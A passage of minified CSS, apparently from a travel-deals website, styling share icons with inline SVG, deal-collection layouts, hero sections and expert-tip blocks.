50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle) .tabslides-panels{background:#0276ee}#fdSlides.tabslides--halo .tabslides-nav ul,#fdSlides.tabslides--circle .tabslides-nav ul{border:0}.fd-deals-toolbar .maplist-toggle{display:inline-block;margin-right:5px}@media only screen and (min-width:1024px){.fd-deals-toolbar .maplist-toggle{float:left}}.fd-deals-toolbar .sort-select{display:inline-block;margin-left:5px;width:auto!important}@media only screen and (min-width:1024px){.fd-deals-toolbar .sort-select{float:right}}@media only screen and (min-width:1024px){.fd-deals-toolbar .result-filters{margin-top:5px}}@media only screen and (max-width:767px){.fd-editorial .sponsorline{text-align:center}}.fd-editorial .text-block-max{text-align:center;margin:30px auto}.fd-editorial .sponsorline{text-align:center}.fd-tips{margin-top:20px}@media only screen and (min-width:768px){.fd-tips{margin-top:16px}}@media only screen and (min-width:1024px){.fd-tips{margin-top:20px}}@media only screen and (min-width:1279px){.fd-tips{margin-top:20px}}.quicklink-tiles{margin-top:0!important}.fd-video-wrapper{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.fd-video-wrapper video{height:100%;width:100%}.disclaimer{font-size:12px;color:#919191;margin-top:20px}.collection-byline,.meta-with-description,.meta-no-description{margin:30px auto}@media only screen and (max-width:767px){.collection-byline,.meta-with-description,.meta-no-description{margin:auto}}.collection-byline .deal-expert-picture,.meta-with-description .deal-expert-picture,.meta-no-description .deal-expert-picture{display:inline-block;vertical-align:middle;border-radius:50%;width:60px;height:60px;border:2px solid #e1e1e1;margin-bottom:5px;overflow:hidden}.collection-byline .deal-expert-name,.meta-with-description .deal-expert-name,.meta-no-description .deal-expert-name{font-weight:700;white-space:nowrap}.collection-byline .deal-expert-title,.meta-with-description .deal-expert-title,.meta-no-description .deal-expert-title{font-size:12px;white-space:nowrap}@media only screen and (min-width:768px) and (max-width:1023px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (max-width:767px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (min-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-no-description{margin-bottom:15px!important;margin-top:20px!important}}@media only screen and (max-width:767px){.meta-no-description{margin-bottom:15px!important;margin-top:15px!important;padding-left:0!important}}.meta-hero{margin-top:30px}@media only screen and (max-width:767px){.meta-hero{margin-left:-10px;margin-right:-10px;margin-top:0}}.meta-hero .lead-item{position:relative}@media only screen and (min-width:1024px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-headline{font-size:40px;padding:20px 180px 20px 28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-button{bottom:24px;right:28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .new-badge{bottom:56px;right:40px}}.meta-hero .lead-section{text-align:center;background:#ededed}@media only screen and (min-width:1024px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.meta-hero .lead-section{height:100%;position:absolute!important;right:0;top:0}.meta-hero .lead-section::before,.meta-hero .lead-section::after{content:'';display:block;height:30px;left:0;position:absolute;width:100%;z-index:2}.meta-hero .lead-section::before{background:-owg-linear-gradient(#ededed,rgba(237,237,237,0));background:-webkit-gradient(linear,left top,left bottom,from(#ededed),to(rgba(237,237,237,0)));background:linear-gradient(#ededed,rgba(237,237,237,0));top:0}.meta-hero .lead-section::after{background:-owg-linear-gradient(rgba(237,237,237,0),#ededed);background:-webkit-gradient(linear,left top,left bottom,from(rgba(237,237,237,0)),to(#ededed));background:linear-gradient(rgba(237,237,237,0),#ededed);bottom:0}}.meta-hero .lead-section .wrapper{padding:25px}@media only screen and (min-width:1024px){.meta-hero .lead-section .wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:calc(100% - 2px);height:100%;left:0;overflow:auto}}@media only screen and (min-width:1279px){.meta-hero .lead-section .wrapper{padding:30px}}.meta-hero .lead-section #details-share{border-top:4px solid #ffed20;display:inline-block;margin:5px 0 10px;padding:10px 0}.meta-hero .lead-section #details-share a:not(:last-child){margin-right:10px}@media only screen and (min-width:1024px){.meta-hero .lead-section .lead-p{margin-bottom:25px}}@media only screen and (min-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}@media only screen and (max-width:767px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}.meta-collection .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.6));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(transparent,rgba(0,0,0,.6));font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;bottom:0;display:block;left:0;margin-bottom:0;padding:20px 140px 12px 16px;position:absolute;width:100%}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{font-size:22px}}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{line-height:1.25}}@media only screen and (min-width:1279px){.meta-collection .inlay-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em;font-size:22px!important;margin-bottom:0}}@media only screen and (min-width:1279px) and (min-width:1024px){.meta-collection .inlay-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .inlay-headline{font-size:18px!important}}.meta-collection .inlay-button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#0276ee;background:#fff;bottom:16px;position:absolute;right:16px}.meta-collection .inlay-button:disabled{cursor:default}.meta-collection .inlay-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.meta-collection .inlay-button:hover:not(:disabled){background:#ffed20}.meta-collection .inlay-button:disabled{opacity:.5;background:#fff}.meta-collection .new-badge{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;padding:0 10px;border-radius:6px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#f24636;bottom:48px;display:none!important;font-size:10px;height:auto;line-height:normal;padding:0 5px 1px;position:absolute;right:30px}.meta-collection .new-badge:disabled{cursor:default}.meta-collection .new-badge:disabled{opacity:.5;background:#919191}.meta-collection .deals-group{margin-top:0!important}@media only screen and (max-width:767px){.meta-collection .deals-group{margin-top:0!important}.meta-collection .deals-group.firstchunk{margin-top:10px!important}}.meta-collection .deals-group.firstchunk{margin-top:15px!important}@media only screen and (min-width:1279px){.meta-collection .deals-group.firstchunk{margin-top:20px!important}}@media only screen and (min-width:1024px){.meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}.meta-collection .deals-group li{height:auto}@media only screen and (max-width:767px){.meta-collection .deals-group li{margin-bottom:10px!important}}.meta-collection .meta-headline{display:block;font-size:22px;margin:15px 0;text-align:center}@media only screen and (max-width:1279px){.meta-collection .meta-headline{font-size:18px}}@media only screen and (max-width:767px){.meta-collection .meta-headline{margin:10px 0}}.meta-collection .hide-headline{display:none!important}.meta-collection .text-justify{text-align:justify}@media only screen and (min-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px;padding-left:105px;padding-right:105px}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px}}.meta-collection .center-headline{width:100%!important}.meta-collection .center-headline h1{text-align:center!important}@media only screen and (max-width:767px){.meta-collection .search-container{margin-bottom:15px;margin-top:0}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .search-container{margin-bottom:20px;margin-top:0}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}@media only screen and (min-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}.meta-collection .search-container .search-heading-container{display:none;margin:15px 0;position:static}@media only screen and (max-width:767px){.search-container{margin-bottom:15px;margin-top:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-container{margin-bottom:30px;margin-top:60px}}@media only screen and (min-width:1024px) and (max-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}@media only screen and (min-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{margin-bottom:10px}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:10px}@media only screen and (min-width:768px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{text-align:justify}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;position:relative;border-left:1px solid #e1e1e1;border-width:2px;line-height:1.5!important;margin:0;padding-bottom:10px;padding-left:10px;padding-top:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:15px}}.expert-tip-v2 .expert-quote.top-align-arrow::before,.expert-tip-edition .expert-quote.top-align-arrow::before,.expert-tip-v2 .top-align-arrow.expert-quote-byline::before,.expert-tip-edition .top-align-arrow.expert-quote-byline::before{top:30px!important}.expert-tip-v2 .expert-quote.top-align-arrow::after,.expert-tip-edition .expert-quote.top-align-arrow::after,.expert-tip-v2 .top-align-arrow.expert-quote-byline::after,.expert-tip-edition .top-align-arrow.expert-quote-byline::after{top:30px!important}.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{border-left:0 none;padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((220% + 20px)/12*1)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((120% + 20px)/12*1)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{margin-top:10px!important}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow.meta-no-description,.expert-tip-edition .expert-quote.no-arrow.meta-no-description,.expert-tip-v2 .no-arrow.meta-no-description.expert-quote-byline,.expert-tip-edition .no-arrow.meta-no-description.expert-quote-byline{display:none}}.expert-tip-v2 .expert-quote.no-arrow::before,.expert-tip-edition .expert-quote.no-arrow::before,.expert-tip-v2 .no-arrow.expert-quote-byline::before,.expert-tip-edition .no-arrow.expert-quote-byline::before{border-right-color:#fff}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{margin-top:5px;text-align:left}.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:14px;margin-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{margin-top:10px}}.expert-tip-v2 .expert-quote-byline p,.expert-tip-edition .expert-quote-byline p{margin-top:0!important}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{display:none}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-left:10px;margin-right:0}}.expert-tip-v2 .expert.top-align,.expert-tip-edition .expert.top-align{margin-right:20px!important;top:30px!important}.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:22px!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (max-width:767px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{text-align:center;display:block;font-size:18px!important;margin-top:0!important;padding:0!important}}.expert-tip-v2 .expert.no-image .expert-name,.expert-tip-edition .expert.no-image .expert-name{font-weight:400!important;padding:0!important}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{font-weight:700;display:block;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{font-size:12px;display:block}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-edition{margin-bottom:0}@media only screen and (min-width:0px){.expert-tip-edition{padding:0!important}}@media only screen and (max-width:767px){.expert-tip-edition .expert{display:block;margin-top:10px}}.edition-disclaimer{font-size:12px;color:#919191;display:block;margin-left:auto;margin-right:auto;text-align:center;float:none!important;margin:20px auto!important;margin-bottom:20px;margin-top:10px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (max-width:767px){.edition-disclaimer{float:left!important;padding:0 10px;text-align:left}}.result-list .coll-deal-headline{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.3!important}.result-list .coll-deal-headline:hover,.result-list .coll-deal-headline:focus{outline:0}.result-list .coll-deal-headline:active{outline:0}.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .deal-module--linkout .coll-deal-headline 